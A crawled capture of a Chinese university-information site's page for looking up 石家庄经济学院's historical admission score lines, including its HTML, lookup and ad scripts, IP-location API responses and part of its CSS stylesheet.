

--- FILE ---
content_type: text/html
request_url: https://www.daxuecn.com/chaxun/4169.html
body_size: 5858
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>石家庄经济学院历年录取分数线查询_2018年高考录取查询</title>
<meta name="keywords" content="2018年石家庄经济学院分数线查询,2018年石家庄经济学院录取分数线" />
<meta name="description" content="石家庄经济学院历年录取分数线查询，可查询石家庄经济学院2005年至2017年的历史录取分数线，2018年石家庄经济学院高考录取查询。" />
<link href="/images/style.css" rel="stylesheet" type="text/css" />
<base target="_blank" />
<script language="javascript" type="text/javascript" src="/js/jquery-1.2.6.pack.js"></script>
<script language="javascript" type="text/javascript" src="/js/prov_contact.js"></script><!--字典数组-->
<script language="javascript" type="text/javascript" src="/js/collegelist_prov_index.js"></script><!--城市列表-->
<script type="text/javascript">
(function(){var g=["iPhone","Android","Windows Phone"],b="https://m.daxuecn.com/chaxun/4169.html",e=window.location.pathname,f=false;for(var d=0,a;a=g[d];d++){if(navigator.userAgent.indexOf(a)!=-1){f=true;break}}function h(){location.href=b}if(f){h()}})()
</script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript">
var daxueid= "10077";
var daxuename = "石家庄经济学院";
$(document).ready(function(){
var provjson ="";
$.getJSON("/api/ip_prov.php",function(data){
	provjson = decodeURI(data['prov']);
	$("#shengfen option").each(function(){
		if($(this).text()==provjson){
			$(this).attr("selected","true");
			var provid = $(this).val();
			//alert(provid);
	$("#shengfen").change(function(){
		$("#jiazai").html("<tr><td colspan='7'>数据加载中...</td></tr>");

		var shengfenid = $("#shengfen").val();
		var wl = $("#wl").val();
		var syear = $("#syear").val();
		if(syear ==0){
			syear=' ';
		}else{
			syear=' '+syear+"年 "; 
		}
		shengfen = document.getElementById("shengfen");
		shengfenname = shengfen.options[shengfen.selectedIndex].text;
		$.post("find.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
		$("#jiazai").html(data);
		$("#s_title").html(daxuename + syear+"在"+ shengfenname + "的分数线");
		});
	});
	$("#wl").change(function(){
		$("#jiazai").html("<tr><td colspan='7'>数据加载中...</td></tr>");
		var shengfenid = $("#shengfen").val();
		var wl = $("#wl").val();
		var syear = $("#syear").val();
		if(syear ==0){
			syear=' ';
		}else{
			syear=' '+syear+"年 ";
		}
		shengfen = document.getElementById("shengfen");
		shengfenname = shengfen.options[shengfen.selectedIndex].text;
		$.post("find.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
		 $("#jiazai").html(data);
		 $("#s_title").html(daxuename + syear+"在"+ shengfenname + "的分数线");
		});
	});	

	$("#syear").change(function(){
		$("#jiazai").html("<tr><td colspan='7'>数据加载中...</td></tr>");
		var shengfenid = $("#shengfen").val();
		var wl = $("#wl").val();
		var syear = $("#syear").val();
		if(syear ==0){
			syear=' ';

		}else{
			syear=' '+syear+"年 ";
		}
		shengfen = document.getElementById("shengfen");
		shengfenname = shengfen.options[shengfen.selectedIndex].text;
		$.post("find.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
		 $("#jiazai").html(data);
		 $("#s_title").html(daxuename + syear+"在"+ shengfenname + "的分数线");
		});
	});

	//$("#jiazai").html("<td colspan='7'>数据加载中...</td>");
	var shengfenid = $("#shengfen").val();
	var wl = $("#wl").val();
	var syear = $("#syear").val();
	if(syear ==0){
		syear=' ';
	}else{
		syear=' '+syear+"年 ";
	}
	shengfen = document.getElementById("shengfen");
	shengfenname = shengfen.options[shengfen.selectedIndex].text;

	$.post("find.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
		$("#jiazai").html(data);
		$("#s_title").html(daxuename + syear+"在"+ shengfenname + "的分数线");
	});

}
	});
});


});

</script>

<script type="text/javascript">
$(document).ready(function(){
var provjson ="";
$.getJSON("/api/ip_prov.php",function(data){
	provjson = decodeURI(data['prov']);
	$("#majorshengfen option").each(function(){
		if($(this).text()==provjson){
			$(this).attr("selected","true");
			var provid = $(this).val();
			//alert(provid);

	$("#majorshengfen").change(function(){
		$("#majorjiazai").html("<tr><td colspan='8'>数据加载中...</td></tr>");

		var shengfenid = $("#majorshengfen").val();
		var wl = $("#majorwl").val();
		var syear = $("#majorsyear").val();

		$.post("find_major.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
			$("#majorjiazai").html(data);
		});
	});
	$("#majorwl").change(function(){
		$("#majorjiazai").html("<tr><td colspan='8'>数据加载中...</td></tr>");
		var shengfenid = $("#majorshengfen").val();
		var wl = $("#majorwl").val();
		var syear = $("#majorsyear").val();

		$.post("find_major.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
			$("#majorjiazai").html(data);
		});
	});	

	$("#majorsyear").change(function(){
		$("#majorjiazai").html("<tr><td colspan='8'>数据加载中...</td></tr>");
		var shengfenid = $("#majorshengfen").val();
		var wl = $("#majorwl").val();
		var syear = $("#majorsyear").val();
		
		$.post("find_major.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
			$("#majorjiazai").html(data);
		});
	});

	//$("#majorjiazai").html("<td colspan='8'>数据加载中...</td>");
	var shengfenid = $("#majorshengfen").val();
	var wl = $("#majorwl").val();
	var syear = $("#majorsyear").val();
	
	$.post("find_major.php",{daxueid:daxueid,shengfen:shengfenid,wl:wl,syear:syear},function(data){
		$("#majorjiazai").html(data);
	});

}
	});
});

});

</script>
</head>
<body>
<div id="top">
    <ul class="topnav cl">
      <li class="specify"><strong>【<a href="/" target="_self">大学信息网</a>】欢迎您!</strong></li>
      <li class="maincat">
        <div><div class="bdlikebutton"></div><a href="/info/" target="_blank">大学信息库</a><span>|</span><a href="/top/" target="_blank">大学排名</a><span>|</span><a href="/chaxun/" target="_blank">录取分数线</a><span>|</span><a href="/baoming.html" target="_blank">在线报名</a></div>
      </li>
      <li class="member"><a href="/e/member/register/ChangeRegister.php" target="_blank" >会员注册</a></li>
      <li class="fns"><a class="submit" rel="external" href="/kefu/" target="_blank" >我要咨询</a><a class="submit" href="/e/DoInfo/" target="_blank" >在线投稿</a><a class="rss" href="/e/web/?type=rss2&classid=116,119,120" target="_blank" >RSS订阅</a></li>
    </ul>
</div>
  
<div id="main">
<div id="nav" class="cl">
	<div class="tt"><a href="/info/" >大学信息</a></div>
    <ul class="u1 cl">
    	<li><a href="/info/yiben.html" >一本院校</a> <a href="/info/erben.html" >二本院校</a></li>
    	<li><a href="/info/sanben.html" >三本院校</a> <a href="/info/dazhuan.html" >高职专科</a></li>
        <li><a href="/gaokao/zhaosheng/" >招生信息</a> <a href="/news/" >高校新闻</a></li>
    </ul>
	<div class="tt l2"><a href="/gaokao/" >高考</a><a href="/zikao/" >自考</a><a href="/kaoyan/" >考研</a></div>
    <ul class="u2 cl">
    	<li><a href="/gaokao/news/" >高考快讯</a> <a href="/gaokao/fudao/" >高考辅导</a> <a href="/gaokao/baokao/" >报考指南</a></li>
    	<li><a href="/zikao/news/" >自考资讯</a> <a href="/zikao/jiaocai/" >教材大纲</a> <a href="/zikao/jiqiao/" >应试技巧</a></li>
        <li><a href="/kaoyan/zhaosheng/" >招生信息</a> <a href="/kaoyan/dagang/" >考试大纲</a> <a href="/kaoyan/zhengce/" >研招政策</a></li>
    </ul>
	<div class="tt"><a href="/kaoshi/" >资格考试</a></div>
    <ul class="u3 cl">
    	<li><a href="/kaoshi/cet/" >四六级</a> <a href="/kaoshi/jisuanji/" >计算机</a></li>
    	<li><a href="/kaoshi/caikuai/" >财会类</a> <a href="/kaoshi/sifa/" >司法类</a></li>
        <li><a href="/kaoshi/yiyao/" >医药类</a> <a href="/kaoshi/jianzhu/" >建筑类</a></li>
    </ul>
	<div class="tt"><a href="/fanwen/" >范文参考</a></div>
    <ul class="u4 cl">
    	<li><a href="/fanwen/gongzuozongjie/" >工作总结</a> <a href="/fanwen/xindetihui/" >心得体会</a> <a href="/fanwen/gerenjianli/" >个人简历</a></li>
    	<li><a href="/fanwen/gongzuojihua/" >工作计划</a> <a href="/fanwen/sixianghuibao/" >思想汇报</a> <a href="/fanwen/shuzhibaogao/" >述职报告</a></li>
        <li><a href="/fanwen/gongzuobaogao/" >工作报告</a> <a href="/fanwen/shehuishijian/" >社会实践</a> <a href="/fanwen/diaochabaogao/" >调查报告</a></li>
    </ul>
	<div class="tt"><a href="/lunwen/" >论文写作</a></div>
    <ul class="u5 cl">
    	<li><a href="/lunwen/jingji/" >经济</a> <a href="/lunwen/guanli/" >管理</a> <a href="/lunwen/kuaiji/" >会计类</a></li>
    	<li><a href="/lunwen/faxue/" >法学</a> <a href="/lunwen/jiaoyu/" >教育</a> <a href="/lunwen/shehuixue/" >社会学</a></li>
        <li><a href="/lunwen/yiyao/" >医药</a> <a href="/lunwen/gongxue" >工学</a> <a href="/lunwen/jisuanji/" >计算机</a></li>
    </ul>
</div>
<div class="hd cl"><div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075270",
                container: s
            });
        })();
</script></div><div class="h_r"><img src="/h_r.jpg" width="262" height="60" /></div></div>
<div class="b980"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075428",
                container: s
            });
        })();
</script></div>
<div class="b980"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075392",
                container: s
            });
        })();
</script></div>
<div class="banner"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075286",
                container: s
            });
        })();
</script></div>
	<div class="dh">当前位置：<a href="/">大学信息网</a> > <a href="/chaxun/">大学录取分数线</a> &raquo; 石家庄经济学院录取分数线查询</div>
   <div id="news">
      <div class="left">
         <h1>石家庄经济学院2005年至2017年历史录取分数线查询</h1>
         <div class="info"><div id="share"></div>时间:05-21 来源:石家庄经济学院 出处:www.daxuecn.com</div>
        <div class="news">
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
	<form action="" >
		<tr class="h">
		<td colspan="7" align="center">石家庄经济学院在
			<select id="shengfen">
			<option label="北京" value="1">北京</option>
			<option label="天津" value="2">天津</option>
			<option label="上海" value="3">上海</option>
<option label="重庆" value="4">重庆</option>
<option label="河北" value="5">河北</option>
<option label="河南" value="6">河南</option>
<option label="山东" value="7">山东</option>
<option label="山西" value="8">山西</option>
<option label="安徽" value="9">安徽</option>
<option label="江西" value="10">江西</option>
<option label="江苏" value="11">江苏</option>
<option label="浙江" value="12">浙江</option>
<option label="湖北" value="13">湖北</option>
<option label="湖南" value="14">湖南</option>
<option label="广东" value="15">广东</option>
<option label="广西" value="16">广西</option>
<option label="云南" value="17">云南</option>
<option label="贵州" value="18">贵州</option>
<option label="四川" value="19">四川</option>
<option label="陕西" value="20">陕西</option>
<option label="青海" value="21">青海</option>
<option label="宁夏" value="22">宁夏</option>
<option label="黑龙" value="23">黑龙江</option>
<option label="吉林" value="24">吉林</option>
<option label="辽宁" value="25">辽宁</option>
<option label="西藏" value="26">西藏</option>
<option label="新疆" value="27">新疆</option>
<option label="内蒙" value="28">内蒙古</option>
<option label="海南" value="29">海南</option>
<option label="福建" value="30">福建</option>
<option label="甘肃" value="31">甘肃</option>
<option label="港澳" value="32">港澳台</option>
			</select>
			<select id="wl">
			<option label="文科" value="1">文科</option>
			<option label="理科" value="2" selected="selected">理科</option>
			<option label="综合" value="3">综合</option>
			</select>
			的录取分数线
		</tr>

		<tr bgcolor="#E6ECF8">
			<td>年份</td>
			<td>最高</td>
			<td>最低</td>
			<td>平均</td>
			<td>投档</td>
			<td>录取人数</td>
			<td>录取批次</td>
		</tr>
        <tbody id="jiazai">
		<tr>
			<td colspan='8'>数据加载中...</td>
		</tr>
        </tbody>
		<tr><td colspan="7"><font color="red" style="font-size:12px;">注：分数为0的表示数据不存在，此结果仅供参考，请以该校公布数据为准。如果无数据可能在该地区没有录取计划</font></td></tr>
		</form>
	</table>	
<div class="l720"><script type="text/javascript">/*daxue_715x90文字1*/ var cpro_id = "u3002872";</script><script type="text/javascript" src="https://cpro.baidustatic.com/cpro/ui/c.js"></script></div>
	<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
	<form action="" >
		<tr class="h">
		<td colspan="8" align="center">石家庄经济学院在
			<select id="majorshengfen">
			<option label="北京" value="1">北京</option>
			<option label="天津" value="2">天津</option>
			<option label="上海" value="3">上海</option>
<option label="重庆" value="4">重庆</option>
<option label="河北" value="5">河北</option>
<option label="河南" value="6">河南</option>
<option label="山东" value="7">山东</option>
<option label="山西" value="8">山西</option>
<option label="安徽" value="9">安徽</option>
<option label="江西" value="10">江西</option>
<option label="江苏" value="11">江苏</option>
<option label="浙江" value="12">浙江</option>
<option label="湖北" value="13">湖北</option>
<option label="湖南" value="14">湖南</option>
<option label="广东" value="15">广东</option>
<option label="广西" value="16">广西</option>
<option label="云南" value="17">云南</option>
<option label="贵州" value="18">贵州</option>
<option label="四川" value="19">四川</option>
<option label="陕西" value="20">陕西</option>
<option label="青海" value="21">青海</option>
<option label="宁夏" value="22">宁夏</option>
<option label="黑龙" value="23">黑龙江</option>
<option label="吉林" value="24">吉林</option>
<option label="辽宁" value="25">辽宁</option>
<option label="西藏" value="26">西藏</option>
<option label="新疆" value="27">新疆</option>
<option label="内蒙" value="28">内蒙古</option>
<option label="海南" value="29">海南</option>
<option label="福建" value="30">福建</option>
<option label="甘肃" value="31">甘肃</option>
<option label="港澳" value="32">港澳台</option>
			</select>
			<select id="majorwl">
			<option label="文科" value="1">文科</option>
			<option label="理科" value="2" selected="selected">理科</option>
			<option label="综合" value="3">综合</option>
			</select>
			<select id="majorsyear">
			<option label="2016年" value="2016">2016</option>
			<option label="2017年" value="2017">2017</option>
			<option label="2015年" value="2015">2015</option>
			<option label="2014年" value="2014">2014</option>
			<option label="2013年" value="2013">2013</option>
			<option label="2012年" value="2012">2012</option>
			<option label="2011年" value="2011">2011</option>
			<option label="2010年" value="2010">2010</option>
			<option label="2009年" value="2009">2009</option>
			<option label="2008年" value="2008">2008</option>
			<option label="2007年" value="2007">2007</option>
			<option label="2006年" value="2006">2006</option>
			<option label="2005年" value="2005">2005</option>
			</select>
			的专业录取分数线
		</tr>
		<tr bgcolor="#E6ECF8">
			<td>年份</td>
			<td>专业大类</td>
			<td>专业小类</td>
			<td>具体专业</td>
			<td>平均分</td>
			<td>最高分</td>
			<td>最低分</td>
			<td>批次</td>
		</tr>
        <tbody id="majorjiazai">
            <tr>
                <td colspan='8'>数据加载中...</td>
            </tr>
        </tbody>
		<tr><td colspan="8"><font color="red" style="font-size:12px;">注：此查询结果仅供参考，请以该校公布数据为准</font></td></tr>
		</form>
	</table>          
		<p><strong>石家庄经济学院录取分数线查询:</strong>提供石家庄经济学院2005年至2017年的历史录取分数线查询，第一时间发布石家庄经济学院2018年录取分数线以及石家庄经济学院录取结果，石家庄经济学院是位于河北省的一所全日制财经类2，0石家庄经济学院的详细地址在：河北石家庄市槐安东路136号。<br /><strong>2014年石家庄经济学院高考录取结果</strong>请直接登录石家庄经济学院的官方网站 <a href="http://www.sjzue.edu.cn" target="_blank">http://www.sjzue.edu.cn</a> 查询。</p><div class="ads"></div>
<p><strong>推荐阅读：</strong><br />※ <a href="/info/hebei/250.html" target="_blank" style="color:#0000FF">石家庄经济学院怎么样？石家庄经济学院的详细介绍。</a><br />※ <a href="/snews.php?sid=250" target="_blank" style="color:#0000FF">石家庄经济学院新闻中心，招生计划。</a><br />※ <a href="/info/hebei/" target="_blank" style="color:#0000FF">河北省国家教育部承认学历的高校大全，大学排名。</a></p>
         <div id="baidushare"></div>
<center>本文地址：<input type="text" readonly="readonly" value="https://www.daxuecn.com/chaxun/4169.html" class="url_cp" /></center>
         <div class="b728"><script type="text/javascript">/*daxue_728x90文字1*/ var cpro_id = "u3002873";</script><script type="text/javascript" src="https://cpro.baidustatic.com/cpro/ui/c.js"></script></div>
         </div>
         <div class="more">
         <div class="title"><span><a href="#">返回到顶部</a></span>你应该还会关注的</div>
         <ul>
<li><a  href="/chaxun/5944.html" >西南民族大学历年录取分数线查询</a></li><li><a  href="/chaxun/4717.html" >武汉体育学院体育科技学院历年录取分数线查询</a></li><li><a  href="/chaxun/4403.html" >深圳大学历年录取分数线查询</a></li><li><a  href="/chaxun/4391.html" >广州体育学院历年录取分数线查询</a></li><li><a  href="/chaxun/4693.html" >西安欧亚学院历年录取分数线查询</a></li><li><a  href="/chaxun/4488.html" >伊犁师范学院历年录取分数线查询</a></li><li><a  href="/chaxun/4216.html" >辽宁中医药大学历年录取分数线查询</a></li><li><a  href="/chaxun/4480.html" >新疆农业大学历年录取分数线查询</a></li><li><a  href="/chaxun/4617.html" >防灾科技学院历年录取分数线查询</a></li><li><a  href="/chaxun/4194.html" >大连工业大学历年录取分数线查询</a></li>         </ul>
         </div>
         <div class="ads"><span id="a_05"></span></div>
      </div>
      <div class="right">
         <div class="r_box">
         <div class="title">各地大学信息</div>
<div class="diqu" ><a href="https://www.daxuecn.com/info/beijing/" >北京市</a> | <a href="https://www.daxuecn.com/info/tianjin/" >天津市</a> | <a href="https://www.daxuecn.com/info/shanghai/" >上海市</a> | <a href="https://www.daxuecn.com/info/chongqing/" >重庆市</a> <a href="https://www.daxuecn.com/info/hebei/" >河北省</a> | <a href="https://www.daxuecn.com/info/henan/" >河南省</a> | <a href="https://www.daxuecn.com/info/shandong/" >山东省</a> | <a href="https://www.daxuecn.com/info/shanxi/" >山西省</a> <a href="https://www.daxuecn.com/info/anhui/" >安徽省</a> | <a href="https://www.daxuecn.com/info/jiangxi/" >江西省</a> | <a href="https://www.daxuecn.com/info/jiangsu/" >江苏省</a> | <a href="https://www.daxuecn.com/info/zhejiang/" >浙江省</a> <a href="https://www.daxuecn.com/info/hubei/" >湖北省</a> | <a href="https://www.daxuecn.com/info/hunan/" >湖南省</a> | <a href="https://www.daxuecn.com/info/guangdong/" >广东省</a> | <a href="https://www.daxuecn.com/info/guangxi/" >广西省</a> <a href="https://www.daxuecn.com/info/yunnan/" >云南省</a> | <a href="https://www.daxuecn.com/info/guizhou/" >贵州省</a> | <a href="https://www.daxuecn.com/info/sichuan/" >四川省</a> | <a href="https://www.daxuecn.com/info/shanxi_2/" >陕西省</a> <a href="https://www.daxuecn.com/info/qinghai/" >青海省</a> | <a href="https://www.daxuecn.com/info/ningxia/" >宁夏省</a> | <a href="https://www.daxuecn.com/info/beijing/" >黑龙江</a> | <a href="https://www.daxuecn.com/info/beijing/" >吉林省</a> <a href="https://www.daxuecn.com/info/beijing/" >辽宁省</a> | <a href="https://www.daxuecn.com/info/beijing/" >福建省</a> | <a href="https://www.daxuecn.com/info/beijing/" >甘肃省</a> | <a href="https://www.daxuecn.com/info/beijing/" >内蒙古</a> <a href="https://www.daxuecn.com/info/beijing/" >西藏区</a> | <a href="https://www.daxuecn.com/info/beijing/" >新疆区</a> | <a href="https://www.daxuecn.com/info/beijing/" >海南省</a> | <a href="https://www.daxuecn.com/info/beijing/" >港澳台</a></div>
         </div>
		 <script type="text/javascript" src="/d/js/acmsd/thea3.js"></script>
      </div>
   </div>
 </div>
<div class="b980"><script type="text/javascript">/*daxue_980x90图文2*/ var cpro_id = "u3002718"; </script><script type="text/javascript" src="https://cpro.baidustatic.com/cpro/ui/c.js"></script></div>
<div id="mianze">
<b>免责声明: </b><br />&nbsp;&nbsp;&nbsp;&nbsp;石家庄经济学院录取分数线为本站根据各高校提供的数据整理而出。大学信息网提供此信息之目的在于方便广大高考考生及家长查询，请以石家庄经济学院正式公布数据为准，报错与投稿请发至E-mail：kf#daxuecn.com(请将#改为@后再发送)，感谢您的支持！</div>
<div class="otherlink"><a href="http://www.daxuecn.com/info/heilongjiang/309.html" >黑龙江中医药大学怎么样?</a> 
<a href="http://www.daxuecn.com/info/shandong/1463.html" >淄博职业学院怎么样?</a> 
<a href="http://www.daxuecn.com/info/shandong/2672.html" >青岛远洋船员职业学院好不好?</a> 
<a href="http://www.daxuecn.com/info/neimenggu/1052.html" >河套大学怎么样?</a> 
<a href="http://www.daxuecn.com/info/shandong/2241.html" >山东医学高等专科学校怎么样?</a> 
</div>
<div id="foot">
	<div class="foot">
版权所有 2004-2022 (<a href="https://www.daxuecn.com/">大学信息网</a> DaxueCN.Com) 保留所有权利 - 滇ICP备13004902号 <a href="/sitemap.xml">网站地图</a> <script src="/js/tongji.js" language="JavaScript"></script>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daxuecn.com/api/ip_prov.php
body_size: 128
content:
<br />
<b>Deprecated</b>:  Methods with the same name as their class will not be constructors in a future version of PHP; IpLocation has a deprecated constructor in <b>/www/wwwroot/daxuecn/www/api/ip/ip.php</b> on line <b>9</b><br />
{"prov":"%E7%BE%8E%E5%9B%BD"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daxuecn.com/api/ip_prov.php
body_size: 128
content:
<br />
<b>Deprecated</b>:  Methods with the same name as their class will not be constructors in a future version of PHP; IpLocation has a deprecated constructor in <b>/www/wwwroot/daxuecn/www/api/ip/ip.php</b> on line <b>9</b><br />
{"prov":"%E7%BE%8E%E5%9B%BD"}

--- FILE ---
content_type: text/css
request_url: https://www.daxuecn.com/images/style.css
body_size: 5198
content:
@charset "gb2312";
form, ul, li, p, h1, h2, h3, h4, h5, h6 {
	margin:0;
	padding:0;
}
h1 {
	font-size:16px;
	font-weight:bold;
}
h1 a {
	color:#333;
}
a {
	color:#1f376d;
	text-decoration:none;
}
a:hover {
	color:#bd0a01;
	text-decoration:none;
}
body {
	font-size:14px;
	margin:0px;
	white-space:nowrap;
}
li {
	list-style-type:none;
	white-space:nowrap;
}
img {
	border:0;
}
.cl:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.cl {
	zoom: 1;
}
.bdshare_t {
	float:right;
	line-height:15px;
	height:20px;
}
.bdshare_t a {
	margin-left:6px;
}
.banner .al {
	float:left;
	width:728px;
	height:90px;
	overflow:hidden;
}
.banner .ar {
	float:right;
	width:243px;
	height:90px;
	overflow:hidden;
}
.bb {
	border-bottom:#A6CBE7 dotted 1px;
	padding-bottom:10px;
}
.bt {
	border-top:#A6CBE7 dotted 1px;
	padding-top:5px;
}
.link15 {
	margin:10px 0px;
	display:block;
}
.ads {
	text-align:center;
	margin:0 auto;
}
.l720 {
	border-top:#A6CBE7 solid 1px;
	border-bottom:#A6CBE7 solid 1px;
	padding:8px 0px;
	margin:10px auto;
	text-align:center;
}
.b728 {
	margin:10px -8px;
	width:728px;
	border:#A6CBE7 solid 1px;
}
.l980 {
	width:980px;
	margin:0px auto;
	margin-top:8px;
	padding:8px 0px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.mr0 {
	margin-right:0px !important;
}
#tb {
	margin:0px auto;
	width:1001px;
	height:0px;
}
#top {
	font-size:12px;
	line-height:1em;
	border-bottom:1px solid #AAC6DE;
	margin:0 auto;
	background:url(/images/topbg.gif) repeat-x;
}
#top .topnav {
	height:35px;
	width:985px;	margin:0 auto;
}
#top .topnav li {
	float:left;
	background:url(/images/line2.gif) no-repeat;
	color:#466987;
}
#top li.specify {
	background:none;
	padding-top:8px;
	height:27px;
	float:left;
	width:125px;
	line-height:20px;
	margin-right:8px;
}
#top .specify strong {
	float:left;
	width:100px;
	line-height:20px;
	margin-right:8px;
	font-weight:normal;
	font-size:12px;
}
#top .maincat {
	padding:8px 8px 0 10px;
	line-height:20px;
	height:27px;
	width:540px;
	overflow:hidden;
	white-space:nowrap;
	float:left;
}
#top .maincat a {
	margin-right:8px;
}
#top .maincat span {
	margin-right:10px;
}
#top .maincat #weibo, .bdlikebutton {
	float:right;
	margin:0px;
	padding:0px;
	margin-right:28px;
	margin-top:-3px;
}
#top .member {
	line-height:20px;
	height:27px;
	padding:8px 10px 0;
	color:#496885;
	float:left;
}
#top .fns {
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns a {
	height:14px;
	overflow:hidden;
	padding-left:16px;
	margin-left:8px;
}
#top .fns2{
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns2 a {
	height:14px;
	overflow:hidden;
	padding-left:6px;
	margin-left:8px;
}
#top a.submit {
	background:url(/images/jia.gif) no-repeat;
}
#top a.rss {
	background:url(/images/rss.gif) no-repeat;
}
#main {
	margin:0 auto;
	width:985px;	white-space:normal;
}
#nav {
	font-size:14px;
	width:967px;
	margin:0 auto;
	background:#2A98DA;
	padding:6px;
	padding-left:9px;
	margin-top:10px;
}
#nav ul a {
	font-size:12px;
	float:left;
	display:inline-block;
	margin:5px 6px;
	color:#FFF;
}
#nav .tt {
	width:44px;
	white-space:normal;
	float:left;
	font-weight:bold;
	line-height:28px;
	text-align:center;
}
#nav .tt a {
	color:#FFF;
	display:block;
	font-size:12px;
	line-height:36px;
	letter-spacing:3px;
	text-shadow: 0 1px 1px #36C;
}
#nav .l2 a {
	line-height:24px;
}
#nav .u1 {
	width:121px;
	overflow:hidden;
}
#nav .u2 {
	width:180px;
	overflow:hidden;
}
#nav .u3 {
	width:96px;
	overflow:hidden;
}
#nav .u4 {
	width:180px;
	overflow:hidden;
}
#nav .u5 {
	width:121px;
	overflow:hidden;
}
#nav ul {
	float:left;
	padding-left:8px;
	border-left:#CCC dotted 1px;
}
/*头部*/



#hd,.hd {
	height:62px;
	width:980px;
	margin:0 auto;
	margin-top:10px;
	overflow:hidden;
}
#hd .logo,.hd .logo {
	width:236px;
	float:left;
	overflow:hidden;
}
#hd .h_m,.hd .h_m {
	width:468px;
	float:left;
	overflow:hidden;
	margin-right:10px;
	border:#DDD solid 1px;
}
#hd .h_r,.hd .h_r {
	width:260px;
	float:right;
	overflow:hidden;
	border:#DDD solid 1px;
}
/*顶部广告*/



.banner {
	margin:0px auto;
	width:985px;	overflow:hidden;
	margin-top:8px;
	text-align:center;
}
.b980 {
	width:980px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.b976 {
	width:976px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*base结束*/







/*内容开始*/



.first .title {
	background:#E9F6FD;
	text-align:left;
	padding-left:15px;
	color:#333;
	height:33px;
	line-height:33px;
	vertical-align:middle;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.first .title span {
	float:right;
	font-size:13px;
	font-weight:normal;
	padding-right:10px;
}
.first {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
}
#select {
	border:#A6CBE7 solid 1px;
	width:250px;
	overflow:hidden;
	float:right;
}
#select .text {
	width:83px;
	margin-left:6px;
}
#select .se {
	width:89px;
	text-align:center;
	margin-left:6px;
}
#select .b {
	width:43px;
	text-align:center;
	margin-left:6px;
}
#select ul {
	margin:auto;
	padding-left:10px;
	font-size:13px;
	padding-bottom:2px;
}
#select li {
	line-height:23px;
	height:23px;
	text-align:left;
	padding-left:0px;
	white-space:normal;
	overflow:hidden;
}
#select li a {
	color:#333333;
}
#mid {
	width:450px;
	margin-right:8px;
	float:left;
	text-align:center;
	padding-top:8px;
	padding-bottom:4px;
}
#mid h2 {
	font-family:"微软雅黑", "黑体";
	margin-bottom:5px;
}
#mid ul {
	margin:auto;
	padding-left:10px;
	font-size:14px;
}
#mid li {
	background:url(ico.png) no-repeat 0px;
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
#mid li a {
	color:#333333;
}
#mid .top2 {
	font-size:13px;
	line-height:25px;
	border:#A6CBE7 solid 1px;
	padding:5px 0px;
	margin-top:6px;
}
#flash {
	width:258px;
	overflow:hidden;
	float:left;
	margin-right:8px;
}
#flash a {
	color:#333333;
}
#flash ul {
	margin:auto;
	font-size:12px;
	border:#A6CBE7 solid 1px;
	margin-top:8px;
	padding:3px 10px;
}
#flash li {
	background:url(ico.png) no-repeat 0px;
	line-height:22px;
	height:20px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
/*首页box*/



.view {
	margin-top:8px;
}
.view .box {
	width:320px;
	border:#A6CBE7 solid 1px;
	margin-right:8px;
	float:left;
}
.view .box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
